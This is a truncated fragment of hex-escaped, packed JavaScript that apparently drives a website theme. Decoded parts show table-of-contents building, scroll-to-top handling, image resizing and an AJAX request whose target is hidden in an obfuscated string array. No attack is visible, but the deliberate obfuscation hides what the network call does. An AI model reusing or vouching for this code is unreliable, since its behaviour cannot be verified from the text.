x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x34\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x34\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x34\x70\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x34\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x34\x6a\x5c\x5c\x5c\x5c\x33\x72\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x31\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x5d\x3b\x24\x28\x32\x64\x29\x5b\x61\x5b\x33\x34\x5d\x5d\x28\x47\x28\x31\x6e\x29\x7b\x76\x20\x31\x6a\x3d\x2d\x31\x2c\x32\x69\x3d\x61\x5b\x30\x5d\x2c\x31\x72\x3d\x61\x5b\x30\x5d\x3b\x31\x6e\x28\x61\x5b\x31\x39\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x5b\x61\x5b\x31\x36\x5d\x5d\x28\x47\x28\x29\x7b\x31\x62\x28\x76\x20\x31\x57\x3d\x31\x6e\x28\x56\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x50\x3d\x31\x6e\x28\x56\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x42\x3d\x30\x2c\x31\x73\x3d\x30\x3b\x31\x73\x3c\x31\x57\x5b\x61\x5b\x36\x5d\x5d\x26\x26\x28\x31\x42\x3d\x31\x57\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x2c\x31\x42\x29\x2c\x2d\x31\x21\x3d\x31\x42\x29\x3b\x31\x73\x2b\x2b\x29\x7b\x31\x42\x2b\x2b\x7d\x3b\x4c\x28\x32\x63\x3d\x31\x73\x2c\x32\x63\x3e\x31\x6a\x26\x26\x28\x32\x69\x2b\x3d\x61\x5b\x39\x5d\x2c\x31\x72\x2b\x3d\x61\x5b\x31\x30\x5d\x29\x2c\x32\x63\x3c\x31\x6a\x29\x7b\x33\x41\x3d\x31\x6a\x2d\x32\x63\x3b\x31\x62\x28\x76\x20\x31\x73\x3d\x30\x3b\x31\x73\x3c\x33\x41\x3b\x31\x73\x2b\x2b\x29\x7b\x32\x69\x2b\x3d\x61\x5b\x31\x31\x5d\x2c\x31\x72\x2b\x3d\x61\x5b\x31\x31\x5d\x7d\x7d\x3b\x31\x57\x3d\x31\x57\x5b\x61\x5b\x31\x32\x5d\x5d\x28\x2f\x34\x49\x2f\x34\x4c\x2c\x61\x5b\x30\x5d\x29\x2c\x32\x69\x2b\x3d\x61\x5b\x31\x33\x5d\x2b\x50\x2b\x61\x5b\x31\x34\x5d\x2b\x31\x57\x2b\x61\x5b\x31\x35\x5d\x2c\x31\x72\x2b\x3d\x61\x5b\x31\x33\x5d\x2b\x50\x2b\x61\x5b\x31\x34\x5d\x3b\x31\x62\x28\x76\x20\x31\x73\x3d\x30\x3b\x31\x73\x3c\x32\x63\x3b\x31\x73\x2b\x2b\x29\x7b\x31\x72\x2b\x3d\x61\x5b\x30\x5d\x7d\x3b\x31\x72\x2b\x3d\x31\x57\x2b\x61\x5b\x31\x35\x5d\x2c\x31\x6a\x3d\x32\x63\x7d\x29\x3b\x31\x62\x28\x76\x20\x31\x42\x3d\x30\x3b\x31\x6a\x3e\x3d\x31\x42\x3b\x31\x42\x2b\x2b\x29\x7b\x32\x69\x2b\x3d\x61\x5b\x32\x30\x5d\x2c\x31\x72\x2b\x3d\x61\x5b\x32\x30\x5d\x2c\x30\x21\x3d\x31\x42\x26\x26\x28\x32\x69\x2b\x3d\x61\x5b\x32\x31\x5d\x2c\x31\x72\x2b\x3d\x61\x5b\x32\x31\x5d\x29\x7d\x3b\x31\x6e\x28\x61\x5b\x32\x33\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x31\x72\x29\x2c\x31\x6e\x28\x61\x5b\x32\x36\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x34\x5d\x2c\x61\x5b\x32\x35\x5d\x29\x2c\x34\x4b\x28\x61\x5b\x32\x35\x5d\x29\x2c\x31\x6e\x28\x61\x5b\x33\x30\x5d\x29\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x32\x37\x5d\x29\x2c\x31\x6e\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x33\x31\x5d\x2c\x61\x5b\x33\x32\x5d\x29\x7d\x29\x3b\x24\x28\x32\x64\x29\x5b\x61\x5b\x33\x34\x5d\x5d\x28\x47\x28\x29\x7b\x24\x28\x61\x5b\x33\x37\x5d\x29\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x7b\x34\x50\x3a\x31\x2c\x34\x4f\x3a\x61\x5b\x33\x35\x5d\x2c\x34\x4e\x3a\x33\x48\x2c\x34\x4d\x3a\x33\x48\x7d\x29\x3b\x24\x28\x61\x5b\x34\x30\x5d\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x24\x28\x61\x5b\x33\x38\x5d\x29\x29\x3b\x24\x28\x61\x5b\x34\x33\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x34\x31\x5d\x29\x3b\x24\x28\x61\x5b\x34\x37\x5d\x29\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x61\x5b\x34\x34\x5d\x2b\x34\x42\x2b\x61\x5b\x34\x35\x5d\x29\x3b\x24\x28\x61\x5b\x31\x39\x5d\x29\x5b\x61\x5b\x34\x38\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x34\x39\x5d\x29\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x32\x37\x5d\x29\x3b\x24\x28\x61\x5b\x35\x31\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x35\x30\x5d\x29\x3b\x24\x28\x61\x5b\x35\x37\x5d\x29\x5b\x61\x5b\x31\x36\x5d\x5d\x28\x47\x28\x29\x7b\x24\x28\x56\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x35\x36\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x33\x31\x5d\x2c\x47\x28\x57\x2c\x54\x29\x7b\x31\x68\x20\x54\x5b\x61\x5b\x31\x32\x5d\x5d\x28\x61\x5b\x35\x34\x5d\x2c\x61\x5b\x35\x35\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x33\x31\x5d\x2c\x47\x28\x57\x2c\x54\x29\x7b\x31\x68\x20\x54\x5b\x61\x5b\x31\x32\x5d\x5d\x28\x61\x5b\x35\x32\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x30\x5d\x29\x5b\x61\x5b\x31\x36\x5d\x5d\x28\x47\x28\x29\x7b\x24\x28\x56\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x35\x38\x5d\x2c\x47\x28\x7a\x2c\x4d\x29\x7b\x31\x68\x20\x4d\x5b\x61\x5b\x31\x32\x5d\x5d\x28\x61\x5b\x35\x34\x5d\x2c\x61\x5b\x35\x35\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x35\x38\x5d\x2c\x47\x28\x7a\x2c\x4d\x29\x7b\x31\x68\x20\x4d\x5b\x61\x5b\x31\x32\x5d\x5d\x28\x61\x5b\x35\x32\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x35\x38\x5d\x2c\x47\x28\x7a\x2c\x4d\x29\x7b\x31\x68\x20\x4d\x5b\x61\x5b\x31\x32\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x32\x43\x29\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x47\x28\x29\x7b\x4c\x28\x24\x28\x56\x29\x5b\x61\x5b\x36\x31\x5d\x5d\x28\x29\x3e\x33\x5a\x29\x7b\x24\x28\x61\x5b\x36\x33\x5d\x29\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x29\x7d\x31\x65\x7b\x24\x28\x61\x5b\x36\x33\x5d\x29\x5b\x61\x5b\x36\x34\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x36\x33\x5d\x29\x5b\x61\x5b\x36\x39\x5d\x5d\x28\x29\x5b\x61\x5b\x36\x38\x5d\x5d\x28\x47\x28\x29\x7b\x24\x28\x61\x5b\x36\x37\x5d\x29\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x7b\x34\x77\x3a\x30\x7d\x2c\x34\x76\x29\x3b\x31\x68\x20\x34\x73\x7d\x29\x3b\x76\x20\x33\x4a\x3d\x24\x28\x61\x5b\x34\x75\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x34\x43\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x33\x4a\x29\x3b\x76\x20\x33\x4c\x3d\x24\x28\x61\x5b\x34\x78\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x34\x41\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x33\x4c\x29\x3b\x76\x20\x33\x4b\x3d\x24\x28\x61\x5b\x34\x79\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x34\x51\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x33\x4b\x29\x3b\x24\x28\x61\x5b\x35\x74\x5d\x29\x5b\x61\x5b\x33\x47\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x33\x49\x5d\x29\x5b\x61\x5b\x36\x72\x5d\x5d\x28\x7b\x36\x6e\x3a\x61\x5b\x36\x38\x5d\x2c\x36\x75\x3a\x61\x5b\x32\x5d\x2c\x36\x6c\x3a\x36\x65\x7d\x29\x3b\x4c\x28\x24\x28\x61\x5b\x36\x64\x5d\x29\x5b\x61\x5b\x36\x5d\x5d\x3d\x3d\x3d\x30\x29\x7b\x24\x28\x61\x5b\x33\x49\x5d\x29\x5b\x61\x5b\x33\x47\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x36\x62\x5d\x29\x5b\x61\x5b\x32\x7a\x5d\x5d\x28\x61\x5b\x36\x6d\x5d\x2c\x61\x5b\x30\x5d\x29\x3b\x24\x28\x61\x5b\x36\x68\x5d\x29\x5b\x61\x5b\x32\x7a\x5d\x5d\x28\x61\x5b\x36\x69\x5d\x2c\x61\x5b\x30\x5d\x29\x5b\x61\x5b\x32\x7a\x5d\x5d\x28\x61\x5b\x36\x6a\x5d\x2c\x61\x5b\x30\x5d\x29\x5b\x61\x5b\x32\x7a\x5d\x5d\x28\x61\x5b\x36\x6b\x5d\x2c\x61\x5b\x30\x5d\x29\x3b\x24\x28\x32\x64\x29\x5b\x61\x5b\x33\x34\x5d\x5d\x28\x47\x28\x31\x58\x29\x7b\x76\x20\x31\x59\x3d\x31\x58\x28\x61\x5b\x36\x67\x5d\x29\x3b\x76\x20\x31\x44\x3d\x31\x58\x28\x61\x5b\x36\x66\x5d\x29\x3b\x31\x58\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x31\x59\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x47\x28\x31\x44\x29\x7b\x31\x59\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x4e\x5d\x2b\x36\x63\x2b\x61\x5b\x33\x54\x5d\x2b\x31\x58\x28\x31\x44\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x33\x51\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2b\x61\x5b\x33\x46\x5d\x29\x7d\x2c\x61\x5b\x32\x32\x5d\x29\x3b\x31\x58\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x31\x44\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x47\x28\x31\x59\x29\x7b\x31\x44\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x4e\x5d\x2b\x36\x73\x2b\x61\x5b\x33\x54\x5d\x2b\x31\x58\x28\x31\x59\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x33\x51\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2b\x61\x5b\x33\x46\x5d\x29\x7d\x2c\x61\x5b\x32\x32\x5d\x29\x7d\x29\x3b\x24\x28\x32\x43\x29\x5b\x61\x5b\x36\x74\x5d\x5d\x28\x61\x5b\x36\x70\x5d\x2c\x47\x28\x29\x7b\x24\x28\x61\x5b\x36\x71\x5d\x29\x5b\x61\x5b\x31\x36\x5d\x5d\x28\x47\x28\x29\x7b\x76\x20\x33\x79\x3d\x24\x28\x56\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x24\x28\x56\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x33\x79\x2b\x61\x5b\x36\x6f\x5d\x2b\x35\x5a\x2b\x61\x5b\x30\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x6d\x5d\x29\x5b\x61\x5b\x31\x36\x5d\x5d\x28\x47\x28\x29\x7b\x76\x20\x33\x7a\x3d\x24\x28\x56\x29\x2c\x33\x64\x3d\x33\x7a\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x35\x6e\x5d\x29\x2c\x33\x44\x3d\x61\x5b\x35\x6c\x5d\x2c\x33\x42\x3d\x61\x5b\x35\x6b\x5d\x3b\x33\x64\x5b\x61\x5b\x33\x56\x5d\x5d\x28\x33\x44\x2c\x61\x5b\x35\x69\x5d\x29\x3b\x33\x64\x5b\x61\x5b\x33\x56\x5d\x5d\x28\x33\x42\x2c\x61\x5b\x35\x6a\x5d\x29\x7d\x29\x3b\x35\x6f\x28\x32\x64\x29\x5b\x61\x5b\x33\x34\x5d\x5d\x28\x47\x28\x31\x6e\x29\x7b\x31\x6e\x28\x61\x5b\x34\x6b\x5d\x29\x5b\x61\x5b\x31\x36\x5d\x5d\x28\x47\x28\x29\x7b\x31\x6e\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x7a\x3a\x61\x5b\x33\x45\x5d\x2c\x31\x79\x3a\x61\x5b\x31\x71\x5d\x2c\x31\x41\x3a\x61\x5b\x31\x78\x5d\x2c\x31\x77\x3a\x47\x28\x54\x29\x7b\x54\x3d\x54\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x2d\x33\